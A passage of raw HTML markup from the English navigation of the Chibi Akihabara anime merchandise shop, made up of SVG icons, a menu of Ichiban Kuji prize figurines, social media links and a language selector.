d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/17-prizes" alt="Prizes">Prizes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag_old">MAJ</span> <span>Jeudi 19 Juin</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/17-prizes"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div> <a href="https://chibi-akihabara.com/en/one-piece/27192-one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/80696-small_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80696-small_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg" alt="One Piece - Ichiban Kuji - Figurine Kozuki Oden &amp; Kozuki Hiyori Ichiban Kuji One Piece Revible Moment II Prize C" data-full-size-image-url="https://chibi-akihabara.com/80696-large_default/one-piece-ichiban-kuji-figurine-kozuki-oden-kozuki-hiyori-ichiban-kuji-one-piece-revible-moment-ii-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/28084-naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.html" alt=""> <img src="https://chibi-akihabara.com/84735-small_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84735-small_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg" alt="Naruto Shippuden - Figurine Uchiha Itachi Ichiban Kuji Narutop99 Prize D" data-full-size-image-url="https://chibi-akihabara.com/84735-large_default/naruto-shippuden-figurine-uchiha-itachi-ichiban-kuji-narutop99-prize-d.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/28083-naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/84733-small_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84733-small_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg" alt="Naruto Shippuden - Figurine Uzumaki Naruto Ichiban Kuji Narutop99 Prize C" data-full-size-image-url="https://chibi-akihabara.com/84733-large_default/naruto-shippuden-figurine-uzumaki-naruto-ichiban-kuji-narutop99-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28075-dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/84701-small_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/84701-small_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg" alt="Dragon Ball Z - Figurine Bardock Ichiban Kuji Dragon Ball VS Omnibus Ultime Prize E" data-full-size-image-url="https://chibi-akihabara.com/84701-large_default/dragon-ball-z-figurine-bardock-ichiban-kuji-dragon-ball-vs-omnibus-ultime-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27890-one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.html" alt=""> <img src="https://chibi-akihabara.com/83206-small_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/83206-small_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg" alt="One Piece - Figurine Roronoa Zoro &amp; Kuina Ichiban Kuji Road To Dawn Prize C" data-full-size-image-url="https://chibi-akihabara.com/83206-large_default/one-piece-figurine-roronoa-zoro-kuina-kuji-road-to-dawn-prize-c.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27863-one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/82971-small_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/82971-small_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg" alt="One Piece - Figurine Gol D Roger Ichiban Kuji Roger Pirates Legendary Pirates Prize A" data-full-size-image-url="https://chibi-akihabara.com/82971-large_default/one-piece-figurine-gol-d-roger-ichiban-kuji-roger-pirates-legendary-pirates-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27467-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80080-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80080-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="copy of Spy × Family - Figurine Anya Forger Ichiban Kuji Embark On A Mission Last One" data-full-size-image-url="https://chibi-akihabara.com/80080-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27466-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80069-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80069-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="Spy × Family - Figurine Anya Forger Ichiban Kuji Embark On A Mission Last One" data-full-size-image-url="https://chibi-akihabara.com/80069-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/spy-family/27465-spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.html" alt=""> <img src="https://chibi-akihabara.com/80061-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/80061-small_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg" alt="Spy × Family - Figurine Anya Forger Ichiban Kuji Take Me With You Prize A" data-full-size-image-url="https://chibi-akihabara.com/80061-large_default/spy-family-figurine-anya-forger-ichiban-kuji-take-me-with-you-prize-a.jpg"> </a></div></div></div></div></div> <a href="/en/82-goodies" class="vlsmenu " title="" data-url="/en/82-goodies" ><div class="chibi-wing"></div> <svg id="svg_produits" data-name="svg_produits" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.887,22.547l0-.024v-.029a25.01,25.01,0,0,0-49.77.046l0,.032C.038,23.373,0,24.189,0,25a25,25,0,1,0,50,0C50,24.17,49.962,23.345,49.887,22.547ZM3.479,21.679A21.616,21.616,0,0,1,25.006,3.232,21.613,21.613,0,0,1,46.524,21.678l.049.321-.27.18-.066.043c-.133.088-.249.162-.375.239l-.08.048-.1.063c-.157.092-.322.184-.5.279l-.157.086c-.24.125-.5.252-.778.381l-.125.054-.062.027c-.225.1-.466.2-.721.3L43.1,23.8l-.07.026c-.247.094-.508.186-.779.277l-.127.042-.2.066c-.386.123-.79.242-1.224.355-.413.107-.848.206-1.352.308-.126.026-.256.049-.386.073l-.064.011c-.344.064-.7.124-1.074.179l-.306.044-.473.064-.1-.468-.013-.051-.024-.094c-.023-.1-.05-.2-.077-.3l-.032-.118c-.058-.226-.12-.449-.191-.667-.046-.142-.1-.284-.149-.426-.076-.207-.157-.414-.243-.617-.06-.137-.122-.277-.186-.415-.094-.2-.194-.392-.3-.585l-.036-.066c-.058-.107-.116-.215-.178-.32-.117-.2-.241-.386-.367-.575l-.057-.087c-.057-.086-.113-.172-.173-.256-.146-.2-.3-.4-.459-.587l-.1-.129c-.036-.047-.072-.093-.111-.138-.245-.283-.495-.548-.744-.788-.041-.035-.062-.054-.083-.073-.243-.231-.489-.447-.73-.64-.061-.049-.125-.1-.188-.141l-.113-.083c-.191-.145-.38-.287-.577-.418-.085-.057-.172-.11-.26-.164l-.109-.067c-.186-.115-.374-.228-.567-.333-.132-.072-.268-.14-.4-.207-.2-.1-.389-.189-.587-.275q-.213-.091-.43-.176c-.2-.079-.41-.15-.618-.219-.158-.051-.3-.1-.438-.137-.221-.062-.444-.114-.668-.166l-.124-.028c-.1-.024-.2-.048-.308-.067-.248-.047-.5-.08-.756-.111l-.161-.023c-.071-.01-.142-.02-.213-.027-.4-.037-.794-.056-1.166-.056s-.748.018-1.167.056c-.072.007-.141.017-.21.027l-.165.023c-.254.031-.509.065-.76.111-.105.02-.211.045-.317.069l-.111.026c-.226.05-.45.1-.67.165-.147.042-.29.089-.436.136-.211.069-.419.141-.624.221-.143.055-.284.113-.424.173-.2.088-.4.182-.6.279-.133.066-.266.132-.4.2-.2.106-.388.221-.577.338l-.127.079c-.078.047-.157.095-.233.146-.2.134-.4.279-.59.426l-.131.1c-.053.039-.106.077-.156.118-.256.205-.513.43-.764.669l-.012.011-.041.036c-.248.237-.492.5-.748.791-.035.041-.069.084-.1.128l-.1.121c-.161.2-.323.4-.473.605-.051.072-.1.146-.15.22l-.076.116c-.127.19-.253.382-.371.58-.063.107-.122.217-.182.327l-.028.052c-.106.2-.208.393-.3.595-.065.135-.125.271-.184.409-.087.2-.169.411-.245.621-.057.156-.105.288-.148.423-.071.219-.133.443-.192.668l-.033.125c-.027.1-.053.2-.075.3q-.012.053-.027.105l-.013.051-.1.46-.467-.065.036-.253h0l-.036.253-.3-.043q-.556-.082-1.081-.18l-.163-.03c-.095-.018-.19-.035-.282-.054-.514-.1-.954-.2-1.345-.306-.441-.114-.843-.234-1.229-.356l-.208-.069L7.743,24.1c-.268-.09-.526-.181-.769-.273-.133-.05-.229-.086-.321-.123-.252-.1-.494-.2-.722-.3l-.067-.029-.114-.05c-.279-.128-.537-.256-.773-.38l-.122-.066c-.213-.116-.379-.208-.529-.3l-.18-.109c-.135-.083-.261-.162-.373-.236L3.892,22l-.021-.014-.14.213-.274-.179ZM33.993,27.33a8.993,8.993,0,1,1-17.986.033V27.2l0-.026c0-.034.006-.069.007-.105a8.987,8.987,0,0,1,17.964,0l.008.112C33.994,27.222,33.994,27.276,33.993,27.33Zm12.719-.763a21.768,21.768,0,0,1-43.424,0l-.063-.883.8.388.146.068.124.057.059.027.295.136c.112.05.23.1.349.15l.129.054c.14.059.254.107.377.156.176.069.362.138.547.2l.125.046c.091.034.181.068.276.1.172.06.353.117.535.176l.109.034.129.042c.087.029.175.058.267.086.282.085.582.166.884.247l.114.032.126.034c.392.1.8.2,1.221.282.071.015.142.028.214.041l.185.035c.3.059.6.118.92.17.108.018.222.034.335.05l.218.031.22.033c.165.026.329.051.5.073l.393.049.049.393c.017.131.041.258.065.386l.035.189.026.164c.016.1.031.192.05.286.056.263.129.521.2.778.016.055.03.111.044.167s.03.12.049.179c.118.375.252.739.4,1.083.023.045.036.072.048.1.146.335.293.64.448.927.034.063.07.122.106.181l.093.155c.124.214.249.43.387.636.057.087.118.168.177.248l.089.121c.149.207.273.379.407.545.075.091.153.18.231.268l.083.1c.144.163.288.326.44.482.1.106.21.207.318.31.19.18.346.324.509.463.126.107.256.212.388.315.167.132.336.259.509.381.135.1.274.191.415.281.181.117.363.226.547.332.145.083.289.166.438.244.192.1.388.192.584.281.152.07.3.139.455.2.207.084.416.156.626.229l.138.048c.109.038.218.076.329.11.2.059.4.107.6.156l.077.019.163.04c.095.024.189.048.285.066.245.049.492.081.74.114l.215.031c.072.011.144.023.218.03.414.041.82.061,1.2.061s.782-.02,1.2-.061c.075-.007.147-.019.219-.03l.168-.025c.263-.035.526-.07.784-.12.093-.018.187-.042.282-.066l.168-.041c.228-.054.456-.107.677-.175.114-.033.222-.072.332-.11l.135-.047c.209-.072.419-.145.625-.228.126-.052.253-.11.38-.168l.074-.033c.2-.089.391-.181.583-.281.148-.078.293-.159.437-.243.186-.106.369-.216.547-.332.142-.091.28-.185.417-.281.172-.121.341-.249.506-.38.131-.1.261-.206.386-.314.164-.141.321-.285.476-.433.14-.133.247-.234.35-.34.154-.159.3-.323.442-.488l.093-.105c.074-.084.148-.168.219-.255.128-.158.247-.323.366-.488l.045-.063.1-.138c.054-.074.108-.147.159-.223.132-.2.252-.4.373-.612l.105-.176c.037-.061.074-.121.108-.185.156-.29.31-.608.457-.946l.006-.014.028-.058q.227-.532.4-1.094c.019-.059.034-.119.049-.179s.028-.112.044-.167c.074-.264.146-.517.2-.778.021-.1.036-.2.052-.3l.025-.154.038-.209c.022-.12.045-.239.06-.362l.048-.4.4-.049c.137-.017.268-.038.4-.058l.23-.035.211-.03c.138-.019.276-.038.409-.06.241-.04.471-.084.7-.129l.057-.011.2-.035c.118-.022.237-.043.351-.068.211-.044.411-.091.61-.138l.168-.039.191-.044c.083-.019.165-.037.244-.057.336-.085.657-.175.972-.267l.086-.024.07-.019c.351-.105.694-.216,1.024-.329l.15-.055.142-.053.082-.03c.194-.07.386-.139.568-.21l.2-.082.136-.056c.2-.083.367-.15.522-.218.083-.037.16-.073.238-.11l.08-.037.139-.063c.08-.036.159-.073.233-.109l.8-.387Z" fill="#be1622"/><path d="M25,22.091a5.277,5.277,0,1,0,3.724,1.546A5.276,5.276,0,0,0,25,22.091Zm1.886,7.159a2.671,2.671,0,1,1,.782-1.888A2.651,2.651,0,0,1,26.886,29.25Z" fill="#be1622"/></svg> <span>Goodies</span> </a> <a href="/en/3771-bonnes-affaires" class="vlsmenu " title="" data-url="/en/3771-bonnes-affaires" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.7,25,49.9,19.28a1.566,1.566,0,0,0-.475-1.775l-4.756-3.856L43.7,7.6a1.561,1.561,0,0,0-1.3-1.3L36.35,5.337,32.5.578A1.566,1.566,0,0,0,30.725.1L25,2.3,19.279.107a1.558,1.558,0,0,0-1.772.475L13.651,5.341,7.6,6.3A1.565,1.565,0,0,0,6.3,7.6l-.963,6.053L.58,17.508A1.565,1.565,0,0,0,.105,19.28L2.3,25,.105,30.723A1.56,1.56,0,0,0,.58,32.495l4.759,3.853L6.3,42.4a1.561,1.561,0,0,0,1.3,1.3l6.053.963,3.856,4.756a1.557,1.557,0,0,0,1.775.475L25,47.7,30.722,49.9a1.565,1.565,0,0,0,1.775-.478l3.853-4.756L42.4,43.7a1.564,1.564,0,0,0,1.3-1.3l.963-6.053,4.756-3.853a1.561,1.561,0,0,0,.475-1.772Z" fill="#be1622"/><path d="M20.313,21.877A4.687,4.687,0,1,1,25,17.19,4.693,4.693,0,0,1,20.313,21.877Zm0-6.25a1.563,1.563,0,1,0,1.563,1.563A1.563,1.563,0,0,0,20.313,15.627Z" fill="#fafafa"/><path d="M29.688,37.5a4.687,4.687,0,1,1,4.687-4.687A4.693,4.693,0,0,1,29.688,37.5Zm0-6.25a1.563,1.563,0,1,0,1.562,1.563A1.567,1.567,0,0,0,29.688,31.251Z" fill="#fafafa"/><path d="M17.188,37.5a1.562,1.562,0,0,1-1.268-2.472L31.544,13.156a1.562,1.562,0,1,1,2.543,1.815L18.463,36.845A1.568,1.568,0,0,1,17.188,37.5Z" fill="#fafafa"/></svg> <span>Good deals</span> </a><div class="right_arrow"> <svg id="svg_rarrow" data-name="svg_rarrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#be1522"/></svg></div></div></div><div class="vlsbox_right"><div class="vlssocial vlssocialfirst"> <a href="https://www.facebook.com/chibiakihabara/" alt="Facebook" target="_blank"> <svg id="svg_facebook" data-name="svg_facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="Facebook" d="M18.377,9.683v6.884H13.333v8.418h5.044V50h10.36V24.986h6.952s.651-4.036.967-8.45h-7.88V10.781a2.446,2.446,0,0,1,2.246-2.018h5.645V0H28.992C18.12,0,18.377,8.426,18.377,9.683Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="https://www.instagram.com/chibi_akihabara" alt="Instagram" target="_blank"> <svg id="svg_instagram" data-name="svg_instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.873,14.7a18.286,18.286,0,0,0-1.162-6.067,12.811,12.811,0,0,0-7.318-7.317A18.33,18.33,0,0,0,35.326.152C32.649.025,31.8,0,25.01,0S17.37.025,14.7.142A18.286,18.286,0,0,0,8.636,1.3,12.2,12.2,0,0,0,4.2,4.2,12.31,12.31,0,0,0,1.319,8.622,18.326,18.326,0,0,0,.156,14.688C.029,17.365,0,18.215,0,25.005s.029,7.64.147,10.307a18.286,18.286,0,0,0,1.162,6.067A12.813,12.813,0,0,0,8.626,48.7a18.341,18.341,0,0,0,6.067,1.162c2.667.118,3.517.147,10.307.147s7.64-.029,10.307-.147A18.286,18.286,0,0,0,41.374,48.7a12.8,12.8,0,0,0,7.317-7.317,18.341,18.341,0,0,0,1.162-6.067C49.971,32.645,50,31.8,50,25.005S49.99,17.365,49.873,14.7Zm-4.5,20.418a13.694,13.694,0,0,1-.859,4.641,8.3,8.3,0,0,1-4.748,4.748,13.758,13.758,0,0,1-4.641.859c-2.638.118-3.429.147-10.1.147s-7.474-.029-10.1-.147a13.7,13.7,0,0,1-4.641-.859,7.7,7.7,0,0,1-2.872-1.866,7.785,7.785,0,0,1-1.866-2.872,13.758,13.758,0,0,1-.859-4.641c-.118-2.638-.147-3.429-.147-10.1s.029-7.473.147-10.1a13.692,13.692,0,0,1,.859-4.64A7.6,7.6,0,0,1,7.415,7.41a7.785,7.785,0,0,1,2.872-1.866,13.758,13.758,0,0,1,4.641-.859c2.638-.118,3.429-.147,10.1-.147s7.474.029,10.1.147a13.692,13.692,0,0,1,4.64.859A7.7,7.7,0,0,1,42.644,7.41a7.781,7.781,0,0,1,1.866,2.873,13.745,13.745,0,0,1,.859,4.64c.118,2.638.147,3.429.147,10.1S45.487,32.479,45.369,35.116Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25.01,12.158A12.847,12.847,0,1,0,37.857,25.005,12.85,12.85,0,0,0,25.01,12.158Zm0,21.18a8.333,8.333,0,1,1,8.333-8.333A8.335,8.335,0,0,1,25.01,33.338Z" fill="#6f6e6e"/><path d="M41.364,11.65a3,3,0,1,1-3-3A3,3,0,0,1,41.364,11.65Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="https://twitter.com/AkihabaraChibi" alt="Twitter" target="_blank"> <svg id="svg_twitter" data-name="svg_twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="Twitter_alt_" data-name="Twitter (alt)" d="M44.336,23.092c2.808-.231,4.712-1.508,5.447-3.24a8.95,8.95,0,0,1-5.894.653c-.086-.408-.181-.795-.274-1.145-1.324-4.86-5.853-8.774-10.6-8.3.384-.156.774-.3,1.161-.429.523-.187,3.589-.686,3.106-1.768-.408-.952-4.153.719-4.859.938.932-.349,2.47-.951,2.636-2.022A7.412,7.412,0,0,0,31.151,9.63,2.7,2.7,0,0,0,31.9,8.145c-3.806,2.43-6.028,7.329-7.826,12.083a18.687,18.687,0,0,0-3.787-3.046A98.784,98.784,0,0,0,7.459,11.536c-.182,1.956.967,4.557,4.277,6.286a10.508,10.508,0,0,0-3.077.37c.427,2.242,1.822,4.087,5.6,4.98a4.58,4.58,0,0,0-3.427,1.352,5.8,5.8,0,0,0,6.155,3.017c-3.835,1.653-1.564,4.715,1.557,4.259A13.258,13.258,0,0,1,0,32.3c12.59,17.154,39.957,10.145,44.034-6.38A7.577,7.577,0,0,0,50,23.664,12.133,12.133,0,0,1,44.336,23.092Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial" id="vlssocial_youtube_nopro"> <a href="https://www.youtube.com/channel/UCY6ymL9t9hFXA3a2IX0RVjA" alt="Youtube" target="_blank"> <svg id="svg_youtube" data-name="svg_youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="YouTube" d="M39.412,36.573H36.667l.013-1.594a1.294,1.294,0,0,1,1.293-1.288h.175a1.3,1.3,0,0,1,1.295,1.288ZM29.119,33.158a1.172,1.172,0,0,0-1.266,1.04V41.95a1.292,1.292,0,0,0,2.534,0V34.2A1.173,1.173,0,0,0,29.119,33.158Zm16.714-4.336V43.568A6.651,6.651,0,0,1,39.017,50H10.984a6.651,6.651,0,0,1-6.817-6.432V28.822a6.652,6.652,0,0,1,6.817-6.433H39.017A6.652,6.652,0,0,1,45.833,28.822ZM12.854,45.169l0-15.534,3.475,0v-2.3l-9.263-.014v2.263l2.891.008V45.169ZM23.27,31.949h-2.9v8.295a14.791,14.791,0,0,1,0,2.012c-.236.643-1.295,1.326-1.707.069a16.41,16.41,0,0,1-.01-2.023l-.012-8.353H15.76l.008,8.221c0,1.26-.028,2.2.01,2.627.07.754.046,1.633.745,2.135,1.3.939,3.8-.14,4.426-1.483l-.005,1.713,2.326,0Zm9.269,9.5-.006-6.905c0-2.631-1.971-4.207-4.643-2.078l.011-5.133-2.895,0-.014,17.717,2.38-.036.217-1.1C30.631,46.707,32.543,44.8,32.539,41.449Zm9.067-.916-2.172.012c0,.086,0,.185-.006.294v1.212a1.186,1.186,0,0,1-1.187,1.177h-.425a1.186,1.186,0,0,1-1.187-1.177V38.862H41.6V36.99a29.616,29.616,0,0,0-.148-3.518C41.1,31,37.626,30.6,35.871,31.871a3.273,3.273,0,0,0-1.216,1.637,9.205,9.205,0,0,0-.369,2.919v4.116C34.286,47.387,42.6,46.419,41.606,40.533ZM30.463,18.185a1.969,1.969,0,0,0,.7.88,2.024,2.024,0,0,0,1.185.328,1.841,1.841,0,0,0,1.11-.345,2.665,2.665,0,0,0,.813-1.04l-.055,1.137h3.229V5.411H34.9V16.1a1.059,1.059,0,0,1-2.118,0V5.411H30.129v9.263c0,1.18.021,1.967.055,2.366A4.109,4.109,0,0,0,30.463,18.185Zm-9.787-7.758a11.43,11.43,0,0,1,.329-3.089A3.306,3.306,0,0,1,24.381,4.88a4,4,0,0,1,1.922.434A3.2,3.2,0,0,1,27.542,6.44a4.442,4.442,0,0,1,.6,1.431,11.332,11.332,0,0,1,.162,2.248v3.474a18.88,18.88,0,0,1-.15,2.806,4.45,4.45,0,0,1-.636,1.669,3.022,3.022,0,0,1-1.243,1.142,3.969,3.969,0,0,1-1.753.368,4.873,4.873,0,0,1-1.867-.314,2.566,2.566,0,0,1-1.19-.952,4.219,4.219,0,0,1-.607-1.541,14.884,14.884,0,0,1-.18-2.707Zm2.529,5.456a1.289,1.289,0,1,0,2.565,0V8.572a1.288,1.288,0,1,0-2.565,0Zm-8.937,3.692h3.046l0-10.533,3.6-9.024H17.586l-1.914,6.7L13.73,0h-3.3l3.83,9.047Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="/rss.xml" alt="Flux Rss" target="_blank"> <svg id="svg_rss" data-name="svg_rss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="RSS" d="M11.334,38.65a6.575,6.575,0,0,1,0,9.347l0,0a6.645,6.645,0,0,1-9.386,0,6.583,6.583,0,0,1,0-9.349v0a6.632,6.632,0,0,1,9.386,0Zm0,0v0h0ZM1.948,48v0h0ZM.005,17v9.547a23.285,23.285,0,0,1,16.54,6.871A23.333,23.333,0,0,1,23.4,49.982h0V50h9.587a32.923,32.923,0,0,0-9.681-23.313A32.884,32.884,0,0,0,.005,17ZM.023,0V9.543A40.5,40.5,0,0,1,40.43,50H50A49.866,49.866,0,0,0,35.337,14.669,49.818,49.818,0,0,0,.023,0Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Language:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown"> <span class="expand-more"> <img src="/img/l/4.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">en</div> <i class="material-icons expand-more">&#xE5C5;</i></div> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li > <a href="/fr/" class="dropdown-item" data-iso-code="fr"> <span class="expand-more"> <img src="/img/l/1.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">fr</div></div> </a></li><li class="current" > <a href="/en/" class="dropdown-item" data-iso-code="en"> <span class="expand-more"> <img src="/img/l/4.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">en</div></div> </a></li><li > <a href="/de/" class="dropdown-item" data-iso-code="de"> <span class="expand-more"> <img src="/img/l/5.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">de</div></div> </a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="/fr/" data-iso-code="fr"> Français</option><option value="/en/" selected="selected" data-iso-code="en"> English</option><option value="/de/" data-iso-code="de"> Deutsch</option> </select></div></div></div></div></div><div class="container mymaincontainer"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"> <script type="text/javascript">var link_cart = '';</script> <div id="vlsleftcolumn_box" class="module-pm_advancedsearch4-searchresults vlslc_box_category"><div id="vlsleftcolumn" class="vls_column_system"><div id="vlsleftcolumn_left"><ul class="vlslc_alterlist vlslc_first"><li data-repere="vlslc_1" class="vlslc_title"> <a href="/"> <span class="vlslc_img"> <svg id="svg_home" data-name="svg_home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.16,21.317,26.727.679a2.535,2.535,0,0,0-3.454,0L.84,21.317a2.587,2.587,0,0,0-.664,2.848,2.548,2.548,0,0,0,2.391,1.654H6.15v22.7A1.478,1.478,0,0,0,7.62,50h12.3a1.478,1.478,0,0,0,1.471-1.485V35.961h7.227V48.515A1.478,1.478,0,0,0,30.084,50h12.3a1.478,1.478,0,0,0,1.47-1.485v-22.7h3.584a2.549,2.549,0,0,0,2.391-1.654A2.589,2.589,0,0,0,49.16,21.317Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_2"> <a href="https://chibi-akihabara.com/en/blog"> <span class="vlslc_img"> <svg id="svg_actu" data-name="svg_actu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.643,29.274c-.573-7.457-4.044-12.13-7.107-16.253C33.7,9.2,31.25,5.907,31.25,1.043a1.043,1.043,0,0,0-.566-.926A1.031,1.031,0,0,0,29.6.2a26.494,26.494,0,0,0-9.779,14.133,46.1,46.1,0,0,0-1.071,10.564c-4.248-.907-5.21-7.261-5.22-7.331a1.042,1.042,0,0,0-1.487-.79c-.222.108-5.467,2.773-5.773,13.414-.021.354-.022.709-.022,1.064A18.771,18.771,0,0,0,25,50a.148.148,0,0,0,.042,0h.013A18.771,18.771,0,0,0,43.75,31.25C43.75,30.73,43.643,29.274,43.643,29.274ZM25,47.915a6.47,6.47,0,0,1-6.25-6.657c0-.125,0-.251.008-.406a8.46,8.46,0,0,1,.658-3.308,3.805,3.805,0,0,0,3.44,2.491A1.041,1.041,0,0,0,23.9,38.994a20.863,20.863,0,0,1,.4-4.739,10.079,10.079,0,0,1,2.109-3.993,13.423,13.423,0,0,0,2.147,3.94,11.86,11.86,0,0,1,2.671,6.5c.013.179.026.36.026.553A6.47,6.47,0,0,1,25,47.915Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_3"> <a 